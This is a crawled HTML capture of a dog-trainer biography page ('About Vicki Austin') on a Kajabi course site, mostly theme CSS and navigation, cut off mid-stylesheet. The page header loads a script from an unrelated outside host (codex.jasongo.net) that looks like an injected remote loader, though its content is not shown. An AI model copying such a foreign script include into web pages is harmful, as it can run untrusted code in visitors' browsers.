

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.austinsdogtrainingeducation.com.au/vicki-austin
body_size: 18361
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="2eIsZ6/L1w+pOYvALxZJMM3WDzvZCTn/zcr8dnHMkB7GdMJGdRXrFyhtuZSNp0Rll2CG5BXsdUPqzDAoOq2rLg==">
            
    <title>
      
        About Vicki Austin
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.austinsdogtrainingeducation.com.au/vicki-austin">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="About Vicki Austin">
<meta name="twitter:title" content="About Vicki Austin">



<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2147500499/images/4ayxLrTsQ1mPY8Y7PSPr_Steve_and_Vicki_Austin.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2147500499/images/4ayxLrTsQ1mPY8Y7PSPr_Steve_and_Vicki_Austin.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148276405/settings_images/flW7RGvPSBGRO1jauTbE_eh7s3IGqQ3q8Q3nZwenF_Layer_1.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.austinsdogtrainingeducation.com.au/vicki-austin" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Poppins:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/assets/styles.css?1662630935591561" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/assets/overrides.css?1662630935591561" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  #block-1632277728496{
position: relative;
}
#block-1632277728496 .block{
position: relative;
z-index: 9;
}
#block-1632277728496::before {
    position: absolute;
    top: -5px;
    right: -8px;
    content: '';
    display: inline-block;
    width: 150px;
    height: 38px;
    background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/v5pfG4RkT4WnySerkQJG_red-dots.webp);
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 0;
}

#section-1632276337251 .block{
overflow: visible !important;
}

#section-1632276337251 .feature .feature__image {
    width: 200px;
    margin-top: -80px  !important;
z-index: 9;
}

#section-1632276337251 .feature .btn .material-icons {
    margin: 0;
}

#section-1632276337251 .feature .btn{
border-radius: 50% !important;
line-height: 0;
width: 55px;
height: 55px;
border-radius: 50% !important;
padding: 0;
display: flex;
align-items: center;
justify-content: center;
margin: auto;
margin-top: 30px;
margin-bottom: -60px  !important;
}
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page 2.x",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script><style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2147498742","site_id":"2147500499"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2147498742","site_id":"2147500499"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@0.3.0/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #a72e32;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static    background-dark header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-dark">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 130px;
  }
  #block-1555988494486 .logo__text {
    color: #ffffff;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148276405/settings_images/Pxo9CWFeT8aiFmZRQvgO_wlbnjShERFWl3ytRIF9x_Layer_1_white.webp" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.austinsdogtrainingeducation.com.au/home" >Home</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1639375103878 {
    text-align: left;
  }
} 
</style>

<div id="block-1639375103878" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1639375103878_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1639375103878 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1639375103878 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1639375103878 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1639375103878_settings_trigger">
  <a class="dropdown__trigger">
    Free Training Advice
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/findatrainer" >Find a Trainer</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/training-advice" >Free Training Advice</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/P&Rinterviews" >Podcasts & Radio interviews</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1639375214186 {
    text-align: left;
  }
} 
</style>

<div id="block-1639375214186" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1639375214186_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1639375214186 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1639375214186 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1639375214186 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1639375214186_settings_trigger">
  <a class="dropdown__trigger">
    Meet the Austins'
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/about-steve-austin" >Steve Austin</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/vicki-austin" >Vicki Austin</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/in-the-media" >In The Media</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1662630771347 {
    text-align: left;
  }
} 
</style>

<div id="block-1662630771347" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1662630771347_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1662630771347 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1662630771347 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1662630771347 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1662630771347_settings_trigger">
  <a class="dropdown__trigger">
    Courses & Workshops
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/SDT" >Scent Detection Mentorship Programme</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/CSD" >Scent Detection Services</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/SDSC" >Scent Detection Short Course</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/dog-training-&-behavior-certificate" >Dog Training and Behaviour Certificate</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/PCI" >Puppy Preschool Instructor Course</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/DDW" >Assessing and Handling Dangerous Dogs Workshop</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/MMW" >Motivating Miracles Workshop</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/TAP" >Treating Aggression Problems Workshop</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/HAD" >Help for Anxious Dogs Workshop</a></span>
    
      <span class="dropdown__item"><a href="https://www.austinsdogtrainingeducation.com.au/SAT" >Snake Aversion Training (SAT)</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: right;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu " kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.austinsdogtrainingeducation.com.au/contact-us" >Contact Us</a>
  
    <a class="link-list__link" href="https://www.austinsdogtrainingeducation.com.au/login" >Student Login</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1625708489665" data-section-id="1625708489665"><style>
  
  #section-1625708489665 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1625708489665 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1625708489665 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1625708489665 .row {
    
  }
  #section-1625708489665 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1625708489665 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1625708489665 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1625708489665 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1625708489665_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1625708495839 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1625708495839 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1625708495839 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1625708495839 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1625708495839 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1625708489665_blocks_1625708495839_settings_width"
  id="block-1625708495839"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Anton&display=swap" rel="stylesheet">

<link href="https://fonts.cdnfonts.com/css/trajan-pro" rel="stylesheet">

<style>

.powered-by{
     display: none;
}

@import url('https://fonts.googleapis.com/css2?family=Anton&display=swap');

@import url('http://fonts.cdnfonts.com/css/trajan-pro');

@media only screen and (max-width: 767px){
.break{
display: none;
}
}

h1,h2,h3,h4,h5,h6{
font-family: 'Anton', sans-serif;
}

.btn, form-btn{
font-family: 'Trajan Pro', sans-serif;
}

.linebreak {
    width: 90px;
    height: 3px;
    background-color: #00587C;
    margin: 25px 0;
}

.feature__text{
font-size: 18px;
}

@media only screen and (max-width: 767px){
.feature__text{
font-size: 16px;
}
}

/* BULLETS */

.list1{
padding-left: 25px;
position: relative;
}

.list1 li{
list-style: none;
margin-top: 10px;
margin-left: 10px;
text-align: left;
}

.list1 li::before{
position: absolute;
left: 0;
content: '';
display: inline-block;
height:20px;
width: 20px;
margin-top: 5px;
background-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/NrXFvhRgCCusBasgojAw_check.webp);
background-size: contain;
background-repeat: no-repeat;
background-position: center;
}

/* CENTERED BULLETS */
.list-center {
    list-style-image: url(https://s3.amazonaws.com/kajabi-storefronts-production/themes/2147948155/settings_images/ewcHdxbIRYivCbtgpTLE_check-icon2.webp);
    padding-inline-start: 0px;

}

.list-center li {
    padding-left: 0px;
    list-style-position: inside;
    line-height: 2;
text-align: center !important;
}

</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
    #section-1606258505758 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148276405/settings_images/jsKz7H7zSLC0vfRR4Ewp_file.jpg);
      background-position: center;
    }
  
  #section-1606258505758 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1606258505758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258505758 .row {
    
  }
  #section-1606258505758 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1606258505758 {
        
      }
    
    #section-1606258505758 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1625708403720 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 3px;
    margin-left: 0px;
  }
  #block-1625708403720 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1625708403720 {
      margin-top: -30px;
      margin-right: 0px;
      margin-bottom: -80px;
      margin-left: 0px;
    }
    #block-1625708403720 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1625708403720 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1606258505758_blocks_1625708403720_settings_width"
  id="block-1625708403720"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1625708403720 .block {
    display: flex;
    justify-content: center;
  }
  #block-1625708403720 .image {
    width: 100%;
    overflow: hidden;
    
      width: 550px;
    
    border-radius: 4px;
  }
  #block-1625708403720 .image__image {
    width: 100%;
    
      width: 550px;
    
  }
  #block-1625708403720 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1625708403720 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1625708403720 .block {
        display: flex;
        justify-content: center;
    }
    #block-1625708403720 .image__overlay {
      opacity: 0;
    }
    #block-1625708403720 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148518560/settings_images/r4cGZtwKSKmhRZFkzMIT_vicki.webp" kjb-settings-id="sections_1606258505758_blocks_1625708403720_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1606258505758_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258505758_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258505758_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 20px;
    }
    #block-1606258505758_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258505758_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1606258505758_blocks_1606258505758_0_settings_width"
  id="block-1606258505758_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4 style="text-transform: uppercase;">About</h4>
<h1 style="text-transform: uppercase;"><span style="color: #a72e32;">Vicki</span> Austin&nbsp;</h1>
<div class="linebreak">&nbsp;</div>
<p>Vicki is an experienced and respected dog trainer. Her passion is education. A self-confessed &lsquo;nerd&rsquo; of the Science of Learning and Behaviour, she loves lively discussion on how best to apply the science in a practical context. Her students often admit to actually enjoying learning the science that previously alluded them.</p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1625710055114 { padding: 0; }
  
  /* margin settings */
  #block-1625710055114 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1625710055114 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1625710055114 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1625710055114 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1625710055114 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1606258505758_blocks_1625710055114_settings_width"
  id="block-1625710055114"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>

#section-1606258505758 {
    border-radius: 0 0 150px 150px;
    position: relative;
}

@media only screen and (max-width: 767px){
#section-1606258505758 {
    border-radius: 0 0 50px 50px;
}

#block-1606258505758_0 .linebreak{
margin: 25px auto;
}
}
#block-1625708403720{
position: relative;
}
#block-1625708403720::before{
position: absolute;
content: '';
left: 70%;
top: 65%;
height: 27%;
aspect-ratio: 1 / 1;
background-color: #fff;
z-index: 999;
display: block;
border-radius: 50%;
background-image: URL(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148300773/settings_images/I0jc0JNCTtqVvG7nHpOE_ccpdt.webp);
background-size: 70%;
background-repeat: no-repeat;
background-position: center;
box-shadow: 1px 1px 29px 0px rgba(0,0,0,0.3);
-webkit-box-shadow: 1px 1px 29px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 1px 1px 29px 0px rgba(0,0,0,0.3);

transform: scale(1);
animation: pulse 2s infinite;
}

@keyframes pulse {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.7);
	}

	70% {
		transform: scale(1);
		box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
	}
}

</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632803833086" data-section-id="1632803833086"><style>
  
  #section-1632803833086 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1632803833086 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1632803833086 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
